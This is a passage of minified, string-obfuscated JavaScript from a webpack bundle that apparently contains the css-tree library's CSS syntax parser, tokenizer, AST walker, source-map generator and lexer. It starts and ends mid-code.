rs=a2a,bk=function(bc){const rG=a2a;let bl=null,bN=!0x1;switch(bc[rG(0xbb5)]()){case b0:bc[rG(0x7e5)]++,bl={'min':0x0,'max':0x0};break;case b1:bc[rG(0x7e5)]++,bl={'min':0x1,'max':0x0};break;case b6:bc[rG(0x7e5)]++,bl={'min':0x0,'max':0x1};break;case Z:bc[rG(0x7e5)]++,bN=!0x0,bc[rG(0xbb5)]()===bb?bl=bG(bc):bc[rG(0xbb5)]()===b6?(bc[rG(0x7e5)]++,bl={'min':0x0,'max':0x0}):bl={'min':0x1,'max':0x0};break;case bb:bl=bG(bc);break;default:return null;}return{'type':rG(0x9cd),'comma':bN,'min':bl[rG(0xbe0)],'max':bl[rG(0x248)],'term':null};}(bf);return null!==bk?(bk[rs(0xb87)]=bt,bf[rs(0xbb5)]()===Z&&bf[rs(0x708)](bf[rs(0x7e5)]-0x1)===b1?bs(bf,bk):bk):bt;}function bx(bf){const rx=a2a,bt=bf[rx(0x829)]();return''===bt?null:bs(bf,{'type':rx(0x8f2),'value':bt});}function bX(bf,bt){const rr=a2a;function bk(bl,bN){const rX=a2a;return{'type':rX(0xa56),'terms':bl,'combinator':bN,'disallowEmpty':!0x1,'explicit':!0x1};}let bc;for(bt=Object[rr(0xa8f)](bt)[rr(0x707)]((bl,bN)=>bO[bl]-bO[bN]);bt[rr(0x218)]>0x0;){bc=bt[rr(0x722)]();let bl=0x0,bN=0x0;for(;bl<bf[rr(0x218)];bl++){const bU=bf[bl];rr(0x653)===bU[rr(0xab5)]&&(bU[rr(0xb86)]===bc?(-0x1===bN&&(bN=bl-0x1),bf[rr(0x35d)](bl,0x1),bl--):(-0x1!==bN&&bl-bN>0x1&&(bf[rr(0x35d)](bN,bl-bN,bk(bf[rr(0x620)](bN,bl),bc)),bl=bN+0x1),bN=-0x1));}-0x1!==bN&&bt[rr(0x218)]&&bf[rr(0x35d)](bN,bl-bN,bk(bf[rr(0x620)](bN,bl),bc));}return bc;}function br(bf,bt){const rE=a2a,bk=Object[rE(0xe17)](null),bc=[];let bl,bN=null,bU=bf[rE(0x7e5)];for(;bf[rE(0xbb5)]()!==bt&&(bl=bE(bf,bt));)rE(0xe2e)!==bl[rE(0xab5)]&&(rE(0x653)===bl[rE(0xab5)]?(null!==bN&&rE(0x653)!==bN[rE(0xab5)]||(bf[rE(0x7e5)]=bU,bf[rE(0x8ff)](rE(0xfb0))),bk[bl[rE(0xb86)]]=!0x0):null!==bN&&rE(0x653)!==bN[rE(0xab5)]&&(bk['\x20']=!0x0,bc[rE(0x83e)]({'type':rE(0x653),'value':'\x20'})),bc[rE(0x83e)](bl),bN=bl,bU=bf[rE(0x7e5)]);return null!==bN&&rE(0x653)===bN[rE(0xab5)]&&(bf[rE(0x7e5)]-=bU,bf[rE(0x8ff)](rE(0xfb0))),{'type':rE(0xa56),'terms':bc,'combinator':bX(bc,bk)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function bE(bf,bt){const rh=a2a;let bk=bf[rh(0xbb5)]();switch(bk){case b9:break;case b8:return bs(bf,function(bc,bl){const rf=rh;let bN;return bc[rf(0xa38)](b8),bN=br(bc,bl),bc[rf(0xa38)](b9),bN[rf(0x360)]=!0x0,bc[rf(0xbb5)]()===j&&(bc[rf(0x7e5)]++,bN[rf(0xa8d)]=!0x0),bN;}(bf,bt));case b4:return bf[rh(0x8df)]()===Y?function(bc){const rt=rh;let bl;return bc[rt(0xa38)](b4),bc[rt(0xa38)](Y),bl=bc[rt(0x692)](),bc[rt(0xa38)](Y),bc[rt(0xa38)](b5),bs(bc,{'type':rt(0x370),'name':bl});}(bf):function(bc){const rk=rh;let bl,bN=null;if(bc[rk(0xa38)](b4),bl=bc[rk(0x692)](),rk(0x513)===bl){bc[rk(0xa38)](b8);const bU=br(bc,b9);return bc[rk(0xa38)](b9),bc[rk(0xa38)](b5),bs(bc,{'type':rk(0xb08),'term':0x1===bU[rk(0x170)][rk(0x218)]?bU[rk(0x170)][0x0]:bU});}return bc[rk(0xbb5)]()===V&&bc[rk(0x8df)]()===P&&(bc[rk(0x7e5)]+=0x2,bl+='()'),bc[rk(0x708)](bc[rk(0x57a)](bc[rk(0x7e5)]))===b8&&(bc[rk(0xfc4)](),bN=function(bK){const rc=rk;let bi=null,bI=null,bz=0x1;return bK[rc(0xa38)](b8),bK[rc(0xbb5)]()===b3&&(bK[rc(0x829)](),bz=-0x1),-0x1==bz&&bK[rc(0xbb5)]()===bH?bK[rc(0x829)]():(bi=bz*Number(bK[rc(0xbd3)](bK)),bK[rc(0x482)]()&&(bi+=bK[rc(0x692)]())),bK[rc(0xfc4)](),bK[rc(0xa38)](b2),bK[rc(0xfc4)](),bK[rc(0xbb5)]()===bH?bK[rc(0x829)]():(bz=0x1,bK[rc(0xbb5)]()===b3&&(bK[rc(0x829)](),bz=-0x1),bI=bz*Number(bK[rc(0xbd3)](bK)),bK[rc(0x482)]()&&(bI+=bK[rc(0x692)]())),bK[rc(0xa38)](b9),{'type':rc(0x3b1),'min':bi,'max':bI};}(bc)),bc[rk(0xa38)](b5),bs(bc,{'type':rk(0xd16),'name':bl,'opts':bN});}(bf);case ba:return{'type':rh(0x653),'value':bf[rh(0x472)](bf[rh(0x7e5)]+(bf[rh(0x8df)]()===ba?0x2:0x1))};case q:return bf[rh(0x7e5)]++,bf[rh(0xa38)](q),{'type':rh(0x653),'value':'&&'};case b2:return bf[rh(0x7e5)]++,{'type':rh(0x2e0)};case Y:return bs(bf,{'type':rh(0xfba),'value':bf[rh(0xfc3)]()});case J:case Q:case D:case F:case B:return{'type':rh(0xe2e),'value':bf[rh(0xac1)]()};case b7:return bk=bf[rh(0x8df)](),bf[rh(0x482)](bk)?(bf[rh(0x7e5)]++,{'type':rh(0xf9e),'name':bf[rh(0x692)]()}):bx(bf);case b0:case b1:case b6:case Z:case j:break;case bb:if(bk=bf[rh(0x8df)](),bk<0x30||bk>0x39)return bx(bf);break;default:return bf[rh(0x482)](bk)?function(bc){const rl=rh,bl=bc[rl(0x692)]();return bc[rl(0xbb5)]()===V?(bc[rl(0x7e5)]++,{'type':rl(0x824),'name':bl}):bs(bc,{'type':rl(0x504),'name':bl});}(bf):bx(bf);}}function bh(bf){const rN=a2a,bt=new z['L'](bf),bk=br(bt);return bt[rN(0x7e5)]!==bf[rN(0x218)]&&bt[rN(0x8ff)](rN(0xc40)),0x1===bk[rN(0x170)][rN(0x218)]&&rN(0xa56)===bk[rN(0x170)][0x0][rN(0xab5)]?bk[rN(0x170)][0x0]:bk;}},0x924:(O,G,s)=>{'use strict';const rU=a2a;s['d'](G,{'L':()=>E});var x=s(0x1995);const X=new Uint8Array(0x80)[rU(0x38c)]((h,f)=>/[a-zA-Z0-9\-]/[rU(0x569)](String[rU(0xb4d)](f))?0x1:0x0);class E{constructor(h){const rK=rU;this[rK(0x84d)]=h,this[rK(0x7e5)]=0x0;}[rU(0x708)](h){const ri=rU;return h<this[ri(0x84d)][ri(0x218)]?this[ri(0x84d)][ri(0x708)](h):0x0;}[rU(0xbb5)](){const rI=rU;return this[rI(0x708)](this[rI(0x7e5)]);}[rU(0x482)](h=this[rU(0xbb5)]()){return h<0x80&&0x1===X[h];}[rU(0x8df)](){const rz=rU;return this[rz(0x708)](this[rz(0x7e5)]+0x1);}[rU(0x73d)](h){const rM=rU;return this[rM(0x708)](this[rM(0x57a)](h));}[rU(0xfc4)](){const rp=rU;this[rp(0x7e5)]=this[rp(0x57a)](this[rp(0x7e5)]);}[rU(0x57a)](h){const rQ=rU;for(;h<this[rQ(0x84d)][rQ(0x218)];h++){const f=this[rQ(0x84d)][rQ(0x708)](h);if(0xd!==f&&0xa!==f&&0xc!==f&&0x20!==f&&0x9!==f)break;}return h;}[rU(0x472)](h){const rg=rU;return this[rg(0x84d)][rg(0xabc)](this[rg(0x7e5)],this[rg(0x7e5)]=h);}[rU(0xa38)](h){const rD=rU;this[rD(0xbb5)]()!==h&&this[rD(0x8ff)](rD(0x77f)+String[rD(0xb4d)](h)+'`'),this[rD(0x7e5)]++;}[rU(0x829)](){const rB=rU;return this[rB(0x7e5)]<this[rB(0x84d)][rB(0x218)]?this[rB(0x84d)][rB(0x606)](this[rB(0x7e5)]++):'';}[rU(0x8ff)](h){const rF=rU;throw new x['u'](h,this[rF(0x84d)],this[rF(0x7e5)]);}[rU(0xac1)](){const rd=rU;return this[rd(0x472)](this[rd(0x57a)](this[rd(0x7e5)]));}[rU(0x692)](){const rW=rU;let h=this[rW(0x7e5)];for(;h<this[rW(0x84d)][rW(0x218)];h++){const f=this[rW(0x84d)][rW(0x708)](h);if(f>=0x80||0x0===X[f])break;}return this[rW(0x7e5)]===h&&this[rW(0x8ff)](rW(0x282)),this[rW(0x472)](h);}[rU(0xbd3)](){const re=rU;let h=this[re(0x7e5)];for(;h<this[re(0x84d)][re(0x218)];h++){const f=this[re(0x84d)][re(0x708)](h);if(f<0x30||f>0x39)break;}return this[re(0x7e5)]===h&&this[re(0x8ff)](re(0x901)),this[re(0x472)](h);}[rU(0xfc3)](){const rn=rU,h=this[rn(0x84d)][rn(0x950)]('\x27',this[rn(0x7e5)]+0x1);return-0x1===h&&(this[rn(0x7e5)]=this[rn(0x84d)][rn(0x218)],this[rn(0x8ff)](rn(0xdae))),this[rn(0x472)](h+0x1);}}},0x1be5:(O,G,s)=>{'use strict';s['d'](G,{'G':()=>E});const x=function(){};function X(h){const ru=a2a;return ru(0xabd)==typeof h?h:x;}function E(h,f,k){const rw=a2a;let c=x,l=x;if(rw(0xabd)==typeof f?c=f:f&&(c=X(f[rw(0x60d)]),l=X(f[rw(0x8b0)])),c===x&&l===x)throw new Error(rw(0x267));!function N(U){const rR=rw;switch(c[rR(0xe04)](k,U),U[rR(0xab5)]){case rR(0xa56):U[rR(0x170)][rR(0xdcd)](N);break;case rR(0x9cd):case rR(0xb08):N(U[rR(0xb87)]);break;case rR(0xd16):case rR(0x370):case rR(0x504):case rR(0xf9e):case rR(0x824):case rR(0xfba):case rR(0x8f2):case rR(0x2e0):break;default:throw new Error(rR(0xb92)+U[rR(0xab5)]);}l[rR(0xe04)](k,U);}(h);}},0x772:(O,G,x)=>{'use strict';x['d'](G,{'o':()=>U});var X=x(0x11ac),E=x(0x153d),h=x(0x1725);const f=0x5c;function k(K,I){const rJ=a2a;if(rJ(0xabd)!=typeof I)K[rJ(0x863)][rJ(0xdcd)](this[rJ(0xe54)],this);else{let z=null;K[rJ(0x863)][rJ(0xdcd)](M=>{const rS=rJ;null!==z&&I[rS(0xe04)](this,z),this[rS(0xe54)](M),z=M;});}}function N(K){(0x0,X['qw'])(K,(I,z,M)=>{const rA=a2a;this[rA(0x19e)](I,K[rA(0x620)](z,M));});}function U(K){const rT=a2a,I=new Map();for(let [z,M]of Object[rT(0x8cb)](K[rT(0xe54)]))rT(0xabd)==typeof(M[rT(0xe8f)]||M)&&I[rT(0xac3)](z,M[rT(0xe8f)]||M);return function(Q,g){const rZ=rT;let D='',B=0x0,F={'node'(w){const rj=a2a;if(!I[rj(0x3f0)](w[rj(0xab5)]))throw new Error(rj(0xa06)+w[rj(0xab5)]);I[rj(0xfc8)](w[rj(0xab5)])[rj(0xe04)](W,w);},'tokenBefore':h[rZ(0x906)],'token'(w,R){const ro=rZ;B=this[ro(0x1b6)](B,w,R),this[ro(0x81b)](R,w,!0x1),w===X['_i']&&R[ro(0x708)](0x0)===f&&this[ro(0x81b)]('\x0a',X['M$'],!0x0);},'emit'(w){D+=w;},'result':()=>D};g&&(rZ(0xabd)==typeof g[rZ(0x84c)]&&(F=g[rZ(0x84c)](F)),g[rZ(0x943)]&&(F=(0x0,E['f'])(F)),g[rZ(0xc03)]in h&&(F[rZ(0x1b6)]=h[g[rZ(0xc03)]]));const W={'node':w=>F[rZ(0xe54)](w),'children':k,'token':(w,R)=>F[rZ(0x19e)](w,R),'tokenize':N};return F[rZ(0xe54)](Q),F[rZ(0xb73)]();};}},0x153d:(O,G,s)=>{'use strict';const rq=a2a;s['d'](G,{'f':()=>E});var x=s(0xf1);const X=new Set([rq(0xfb4),rq(0xbaa),rq(0x813)]);function E(f){const rY=rq,k=new x['x'](),N={'line':0x1,'column':0x0},U={'line':0x0,'column':0x0},K={'line':0x1,'column':0x0},I={'generated':K};let z=0x1,M=0x0,Q=!0x1;const g=f[rY(0xe54)];f[rY(0xe54)]=function(F){const ry=rY;if(F[ry(0x6e1)]&&F[ry(0x6e1)][ry(0x7f3)]&&X[ry(0x3f0)](F[ry(0xab5)])){const W=F[ry(0x6e1)][ry(0x7f3)][ry(0x8c5)],w=F[ry(0x6e1)][ry(0x7f3)][ry(0xfd8)]-0x1;U[ry(0x8c5)]===W&&U[ry(0xfd8)]===w||(U[ry(0x8c5)]=W,U[ry(0xfd8)]=w,N[ry(0x8c5)]=z,N[ry(0xfd8)]=M,Q&&(Q=!0x1,N[ry(0x8c5)]===K[ry(0x8c5)]&&N[ry(0xfd8)]===K[ry(0xfd8)]||k[ry(0x725)](I)),Q=!0x0,k[ry(0x725)]({'source':F[ry(0x6e1)][ry(0x782)],'original':U,'generated':N}));}g[ry(0xe04)](this,F),Q&&X[ry(0x3f0)](F[ry(0xab5)])&&(K[ry(0x8c5)]=z,K[ry(0xfd8)]=M);};const D=f[rY(0x81b)];f[rY(0x81b)]=function(F,W,w){const rL=rY;for(let R=0x0;R<F[rL(0x218)];R++)0xa===F[rL(0x708)](R)?(z++,M=0x0):M++;D(F,W,w);};const B=f[rY(0xb73)];return f[rY(0xb73)]=function(){const rV=rY;return Q&&k[rV(0x725)](I),{'css':B(),'map':k};},f;}},0x1725:(O,G,x)=>{'use strict';const rP=a2a;x['r'](G),x['d'](G,{'safe':()=>U,'spec':()=>N});var X=x(0x11ac);const E=(K,I)=>{const rm=a2a;if(K===X['_i']&&(K=I),rm(0x648)==typeof K){const z=K[rm(0x708)](0x0);return z>0x7f?0x8000:z<<0x8;}return K;},h=[[X['Vy'],X['Vy']],[X['Vy'],X['zt']],[X['Vy'],X['s0']],[X['Vy'],X['VY']],[X['Vy'],'-'],[X['Vy'],X['wN']],[X['Vy'],X['Ne']],[X['Vy'],X['fg']],[X['Vy'],X['zG']],[X['Vy'],X['AJ']],[X['zu'],X['Vy']],[X['zu'],X['zt']],[X['zu'],X['s0']],[X['zu'],X['VY']],[X['zu'],'-'],[X['zu'],X['wN']],[X['zu'],X['Ne']],[X['zu'],X['fg']],[X['zu'],X['zG']],[X['Vw'],X['Vy']],[X['Vw'],X['zt']],[X['Vw'],X['s0']],[X['Vw'],X['VY']],[X['Vw'],'-'],[X['Vw'],X['wN']],[X['Vw'],X['Ne']],[X['Vw'],X['fg']],[X['Vw'],X['zG']],[X['fg'],X['Vy']],[X['fg'],X['zt']],[X['fg'],X['s0']],[X['fg'],X['VY']],[X['fg'],'-'],[X['fg'],X['wN']],[X['fg'],X['Ne']],[X['fg'],X['fg']],[X['fg'],X['zG']],['#',X['Vy']],['#',X['zt']],['#',X['s0']],['#',X['VY']],['#','-'],['#',X['wN']],['#',X['Ne']],['#',X['fg']],['#',X['zG']],['-',X['Vy']],['-',X['zt']],['-',X['s0']],['-',X['VY']],['-','-'],['-',X['wN']],['-',X['Ne']],['-',X['fg']],['-',X['zG']],[X['wN'],X['Vy']],[X['wN'],X['zt']],[X['wN'],X['s0']],[X['wN'],X['VY']],[X['wN'],X['wN']],[X['wN'],X['Ne']],[X['wN'],X['fg']],[X['wN'],'%'],[X['wN'],X['zG']],['@',X['Vy']],['@',X['zt']],['@',X['s0']],['@',X['VY']],['@','-'],['@',X['zG']],['.',X['wN']],['.',X['Ne']],['.',X['fg']],['+',X['wN']],['+',X['Ne']],['+',X['fg']],['/','*']],f=h[rP(0x754)]([[X['Vy'],X['Vw']],[X['fg'],X['Vw']],[X['Vw'],X['Vw']],[X['zu'],X['AJ']],[X['zu'],X['Qf']],[X['zu'],X['Qx']],[X['Ne'],X['Ne']],[X['Ne'],X['fg']],[X['Ne'],X['zt']],[X['Ne'],'-'],[X['no'],X['Vy']],[X['no'],X['zt']],[X['no'],X['Ne']],[X['no'],X['fg']],[X['no'],X['Vw']],[X['no'],'-']]);function k(K){const rC=rP,I=new Set(K[rC(0x38c)](([z,M])=>E(z)<<0x10|E(M)));return function(z,M,p){const E0=rC,Q=E(M,p),g=p[E0(0x708)](0x0);return(0x2d===g&&M!==X['Vy']&&M!==X['zt']&&M!==X['zG']||0x2b===g?I[E0(0x3f0)](z<<0x10|g<<0x8):I[E0(0x3f0)](z<<0x10|Q))&&this[E0(0x81b)]('\x20',X['M$'],!0x0),Q;};}const N=k(h),U=k(f);},0xf26:(O,G,x)=>{'use strict';x['d'](G,{'GG':()=>K,'cM':()=>k,'qg':()=>f});var X=x(0x1254);x(0x2162),x(0x1aa),x(0x1d09),x(0x11ac),x(0x268e),x(0x12dd),x(0xc8c),x(0x122e),x(0x18bf),x(0x15b1);const {tokenize:E,parse:f,generate:k,lexer:N,createLexer:U,walk:K,find:I,findLast:z,findAll:M,toPlainObject:Q,fromPlainObject:D,fork:B}=X['A'];},0x1d09:(O,G,x)=>{'use strict';const E6=a2a;x['d'](G,{'J':()=>S});var X=x(0x209d),E=x(0xc8c),k=x(0x1304),N=x(0x13ba),U=x(0xec0),K=x(0x268e),I=x(0x2507),z=x(0x2613),M=x(0x16e6),Q=x(0x11e),D=x(0x193f),B=x(0x2342);function F(A,T,j){const E1=a2a,Z={};for(const q in A)A[q][E1(0x562)]&&(Z[q]=j?A[q][E1(0x562)]:(0x0,K['cM'])(A[q][E1(0x562)],{'compact':T}));return Z;}function W(A,T,j){const E2=a2a,Z={};for(const [q,Y]of Object[E2(0x8cb)](A))Z[q]={'prelude':Y[E2(0xbdc)]&&(j?Y[E2(0xbdc)][E2(0x562)]:(0x0,K['cM'])(Y[E2(0xbdc)][E2(0x562)],{'compact':T})),'descriptors':Y[E2(0x209)]&&F(Y[E2(0x209)],T,j)};return Z;}function R(A,T,j){return{'matched':A,'iterations':j,'error':T,...Q};}function J(A,T,j,Z){const E3=a2a,q=(0x0,I['A'])(j,A[E3(0x562)]);let Y;return function(L){const E4=E3;for(let V=0x0;V<L[E4(0x218)];V++)if(E4(0x929)===L[V][E4(0xb86)][E4(0xec2)]())return!0x0;return!0x1;}(q)?R(null,new Error(E3(0xa08))):(Z&&(Y=(0x0,M['wg'])(q,A[E3(0x19a)],A)),Z&&Y[E3(0xd6b)]||(Y=(0x0,M['wg'])(q,T[E3(0xd6b)],A),Y[E3(0xd6b)])?R(Y[E3(0xd6b)],null,Y[E3(0x2da)]):R(null,new X['F'](Y[E3(0xb50)],T[E3(0x562)],j,Y),Y[E3(0x2da)]));}class S{constructor(A,T,j){const E5=a2a;if(this[E5(0x6d2)]=k['v'],this[E5(0x562)]=T,this[E5(0x438)]=!0x1,this[E5(0x466)]={...U},this[E5(0x6d3)]=Object[E5(0xe17)](null),this[E5(0x8c7)]=Object[E5(0xe17)](null),this[E5(0x8fb)]=Object[E5(0xe17)](null),this[E5(0x695)]=j||(0x0,B['y'])(A),A){if(A[E5(0x6d2)]&&(this[E5(0x6d2)]=A[E5(0x6d2)]),A[E5(0x466)]){for(const Z of Object[E5(0xa8f)](U))Array[E5(0x890)](A[E5(0x466)][Z])&&(this[E5(0x466)][Z]=A[E5(0x466)][Z]);}if(A[E5(0x8fb)]){for(const [q,Y]of Object[E5(0x8cb)](A[E5(0x8fb)]))this[E5(0x541)](q,Y);}if(A[E5(0x438)]){this[E5(0x438)]=!0x0;for(const [L,V]of Object[E5(0x8cb)]((0x0,N['JH'])(this[E5(0x466)])))this[E5(0x541)](L,V);}if(A[E5(0x6d3)]){for(const [P,C]of Object[E5(0x8cb)](A[E5(0x6d3)]))this[E5(0x63d)](P,C);}if(A[E5(0x8c7)]){for(const [b0,b1]of Object[E5(0x8cb)](A[E5(0x8c7)]))this[E5(0xaa8)](b0,b1);}}this[E5(0x19a)]=(0x0,z['gt'])(this[E5(0x6d2)][E5(0x558)](E5(0x33d)));}[E6(0xed9)](A){const E8=E6;function T(q,Y){const E7=a2a;Z[E7(0x83e)]({'node':q,'message':Y});}const j=this[E8(0x695)],Z=[];return this[E8(0x562)][E8(0x7c7)](A,function(q){const E9=E8;j[E9(0x43e)](q[E9(0xab5)])?j[q[E9(0xab5)]][E9(0x168)](q,T):T(q,E9(0xb6a)+q[E9(0xab5)]+'`');}),!!Z[E8(0x218)]&&Z;}[E6(0x1eb)](A,T,j,Z=null){const Eb=E6,q={'type':T,'name':j},Y={'type':T,'name':j,'parent':Z,'serializable':Eb(0x648)==typeof A||A&&Eb(0x648)==typeof A[Eb(0xab5)],'syntax':null,'match':null,'matchRef':null};return Eb(0xabd)==typeof A?Y[Eb(0xd6b)]=(0x0,z['gt'])(A,q):(Eb(0x648)==typeof A?Object[Eb(0xf49)](Y,Eb(0x562),{'get':()=>(Object[Eb(0xf49)](Y,Eb(0x562),{'value':(0x0,K['qg'])(A)}),Y[Eb(0x562)])}):Y[Eb(0x562)]=A,Object[Eb(0xf49)](Y,Eb(0xd6b),{'get':()=>(Object[Eb(0xf49)](Y,Eb(0xd6b),{'value':(0x0,z['gt'])(Y[Eb(0x562)],q)}),Y[Eb(0xd6b)])}),Eb(0x370)===T&&Object[Eb(0xf49)](Y,Eb(0x66a),{'get'(){const Ea=Eb,L=Y[Ea(0x562)],V=function(P){const Ev=Ea,C=P[Ev(0x170)][0x0];return!0x1===P[Ev(0x360)]&&0x1===P[Ev(0x170)][Ev(0x218)]&&Ev(0x9cd)===C[Ev(0xab5)]&&!0x0===C[Ev(0xa74)];}(L)?(0x0,z['gt'])({...L,'terms':[L[Ea(0x170)][0x0][Ea(0xb87)]]},q):null;return Object[Ea(0xf49)](Y,Ea(0x66a),{'value':V}),V;}})),Y;}[E6(0x63d)](A,T){const EH=E6;T&&(this[EH(0x6d3)][A]={'type':EH(0xfb4),'name':A,'prelude':T[EH(0xbdc)]?this[EH(0x1eb)](T[EH(0xbdc)],EH(0xdf3),A):null,'descriptors':T[EH(0x209)]?Object[EH(0xa8f)](T[EH(0x209)])[EH(0x65b)]((j,Z)=>(j[Z]=this[EH(0x1eb)](T[EH(0x209)][Z],EH(0x3bf),Z,A),j),Object[EH(0xe17)](null)):null});}[E6(0xaa8)](A,T){const EO=E6;T&&(this[EO(0x8c7)][A]=this[EO(0x1eb)](T,EO(0x370),A));}[E6(0x541)](A,T){const EG=E6;T&&(this[EG(0x8fb)][A]=this[EG(0x1eb)](T,EG(0xd16),A));}[E6(0xe5f)](A){const Es=E6;if(!this[Es(0x471)](A))return new X['B'](Es(0xf13),'@'+A);}[E6(0x911)](A,T){const Ex=E6,j=this[Ex(0xe5f)](A);if(j)return j;const Z=this[Ex(0x471)](A);return!Z[Ex(0xbdc)]&&T?new SyntaxError(Ex(0xac5)+A+Ex(0x1ae)):!Z[Ex(0xbdc)]||T||J(this,Z[Ex(0xbdc)],'',!0x1)[Ex(0xcc6)]?void 0x0:new SyntaxError(Ex(0xac5)+A+Ex(0x8d9));}[E6(0x7fa)](A,T){const EX=E6,j=this[EX(0xe5f)](A);if(j)return j;const Z=this[EX(0x471)](A),q=E['Si'](T);return Z[EX(0x209)]?Z[EX(0x209)][q[EX(0x4c7)]]||Z[EX(0x209)][q[EX(0xe75)]]?void 0x0:new X['B'](EX(0x641),T):new SyntaxError(EX(0xac5)+A+EX(0x77d));}[E6(0x8c9)](A){const Er=E6;if(!this[Er(0xce1)](A))return new X['B'](Er(0x234),A);}[E6(0x836)](A,T){const EE=E6,j=this[EE(0x911)](A,T);if(j)return R(null,j);const Z=this[EE(0x471)](A);return Z[EE(0xbdc)]?J(this,Z[EE(0xbdc)],T||'',!0x1):R(null,null);}[E6(0x645)](A,T,j){const Eh=E6,Z=this[Eh(0x7fa)](A,T);if(Z)return R(null,Z);const q=this[Eh(0x471)](A),Y=E['Si'](T);return J(this,q[Eh(0x209)][Y[Eh(0x4c7)]]||q[Eh(0x209)][Y[Eh(0xe75)]],j,!0x1);}[E6(0xb94)](A){const Ef=E6;return Ef(0x813)!==A[Ef(0xab5)]?R(null,new Error(Ef(0x837))):this[Ef(0x74a)](A[Ef(0xeb5)],A[Ef(0xb86)]);}[E6(0x74a)](A,T){const Et=E6;if(E['MZ'](A)[Et(0x9ed)])return R(null,new Error(Et(0x711)));const j=this[Et(0x8c9)](A);return j?R(null,j):J(this,this[Et(0xce1)](A),T,!0x0);}[E6(0xcef)](A,T){const Ek=E6,j=this[Ek(0x774)](A);return j?J(this,j,T,!0x1):R(null,new X['B'](Ek(0xf6f),A));}[E6(0xd6b)](A,T){const Ec=E6;return Ec(0x648)==typeof A||A&&A[Ec(0xab5)]?(Ec(0x648)!=typeof A&&A[Ec(0xd6b)]||(A=this[Ec(0x1eb)](A,Ec(0xd16),Ec(0x7ac))),J(this,A,T,!0x1)):R(null,new X['B'](Ec(0x954)));}[E6(0xbd6)](A,T,j,Z){const El=E6;return(0x0,D['V'])(this,T,this[El(0x74a)](A,T),j,Z);}[E6(0x880)](A,T,j){const EN=E6;return(0x0,D['V'])(this,A[EN(0xb86)],this[EN(0xb94)](A),T,j);}[E6(0xb5a)](A,T,j){const EU=E6,Z=[];return this[EU(0x562)][EU(0x7c7)](A,{'visit':EU(0x813),'enter':q=>{const EK=EU;Z[EK(0x83e)][EK(0xa6f)](Z,this[EK(0x880)](q,T,j));}}),Z;}[E6(0x471)](A,T=!0x0){const Ei=E6,j=E['Si'](A);return(j[Ei(0xe24)]&&T?this[Ei(0x6d3)][j[Ei(0x4c7)]]||this[Ei(0x6d3)][j[Ei(0xe75)]]:this[Ei(0x6d3)][j[Ei(0x4c7)]])||null;}[E6(0xbb2)](A,T=!0x0){const EI=E6,j=this[EI(0x471)](A,T);return j&&j[EI(0xbdc)]||null;}[E6(0xbcd)](A,T){const Ez=E6;return this[Ez(0x6d3)][Ez(0x43e)](A)&&this[Ez(0x6d3)][Ez(0xce9)]&&this[Ez(0x6d3)][A][Ez(0xce9)][T]||null;}[E6(0xce1)](A,T=!0x0){const EM=E6,j=E['MZ'](A);return(j[EM(0xe24)]&&T?this[EM(0x8c7)][j[EM(0x4c7)]]||this[EM(0x8c7)][j[EM(0xe75)]]:this[EM(0x8c7)][j[EM(0x4c7)]])||null;}[E6(0x774)](A){const Ep=E6;return hasOwnProperty[Ep(0xe04)](this[Ep(0x8fb)],A)?this[Ep(0x8fb)][A]:null;}[E6(0x142)](){const ED=E6;function A(V,P){return P?'<'+V+'>':'<\x27'+V+'\x27>';}function T(V,P,C,b0){const EQ=a2a;if(C[EQ(0x3f0)](P))return C[EQ(0xfc8)](P);C[EQ(0xac3)](P,!0x1),null!==b0[EQ(0x562)]&&(0x0,K['GG'])(b0[EQ(0x562)],function(b1){const Eg=EQ;if(Eg(0xd16)!==b1[Eg(0xab5)]&&Eg(0x370)!==b1[Eg(0xab5)])return;const b2=Eg(0xd16)===b1[Eg(0xab5)]?V[Eg(0x8fb)]:V[Eg(0x8c7)],b3=Eg(0xd16)===b1[Eg(0xab5)]?Z:q;hasOwnProperty[Eg(0xe04)](b2,b1[Eg(0x4c7)])?T(V,b1[Eg(0x4c7)],b3,b2[b1[Eg(0x4c7)]])&&(j[Eg(0x83e)](A(P,C===Z)+Eg(0x815)+A(b1[Eg(0x4c7)],Eg(0xd16)===b1[Eg(0xab5)])),C[Eg(0xac3)](P,!0x0)):(j[Eg(0x83e)](A(P,C===Z)+Eg(0xb2d)+A(b1[Eg(0x4c7)],Eg(0xd16)===b1[Eg(0xab5)])),C[Eg(0xac3)](P,!0x0));},this);}const j=[];let Z=new Map(),q=new Map();for(const V in this[ED(0x8fb)])T(this,V,Z,this[ED(0x8fb)][V]);for(const P in this[ED(0x8c7)])T(this,P,q,this[ED(0x8c7)][P]);const Y=[...Z[ED(0xa8f)]()][ED(0x91a)](C=>Z[ED(0xfc8)](C)),L=[...q[ED(0xa8f)]()][ED(0x91a)](C=>q[ED(0xfc8)](C));return Y[ED(0x218)]||L[ED(0x218)]?{'errors':j,'types':Y,'properties':L}:null;}[E6(0x3a1)](A,T){const EB=E6;return{'generic':this[EB(0x438)],'cssWideKeywords':this[EB(0x6d2)],'units':this[EB(0x466)],'types':F(this[EB(0x8fb)],!T,A),'properties':F(this[EB(0x8c7)],!T,A),'atrules':W(this[EB(0x6d3)],!T,A)};}[E6(0x8d2)](){const EF=E6;return JSON[EF(0x72e)](this[EF(0x3a1)]());}}},0x209d:(O,G,x)=>{'use strict';x['d'](G,{'B':()=>N,'F':()=>U});var X=x(0x192b),E=x(0x24ff);const h={'offset':0x0,'line':0x1,'column':0x1};function f(K,I){const Ed=a2a,z=K&&K[Ed(0x6e1)]&&K[Ed(0x6e1)][I];return z?Ed(0x8c5)in z?k(z):z:null;}function k({offset:K,line:I,column:z},M){const EW=a2a,p={'offset':K,'line':I,'column':z};if(M){const Q=M[EW(0xd10)](/\n|\r\n?|\f/);p[EW(0x2e1)]+=M[EW(0x218)],p[EW(0x8c5)]+=Q[EW(0x218)]-0x1,p[EW(0xfd8)]=0x1===Q[EW(0x218)]?p[EW(0xfd8)]+M[EW(0x218)]:Q[EW(0xd68)]()[EW(0x218)]+0x1;}return p;}const N=function(K,I){const Ee=a2a,z=(0x0,X['a'])(Ee(0xd47),K+(I?'\x20`'+I+'`':''));return z[Ee(0xbeb)]=I,z;},U=function(K,I,z,M){const En=a2a,Q=(0x0,X['a'])(En(0xc9f),K),{css:g,mismatchOffset:D,mismatchLength:B,start:F,end:W}=function(w,R){const Eu=En,J=w[Eu(0x4d6)],S=w[Eu(0xd02)],A=S<J[Eu(0x218)]&&J[S][Eu(0xe54)]||null,T=A!==R?A:null;let 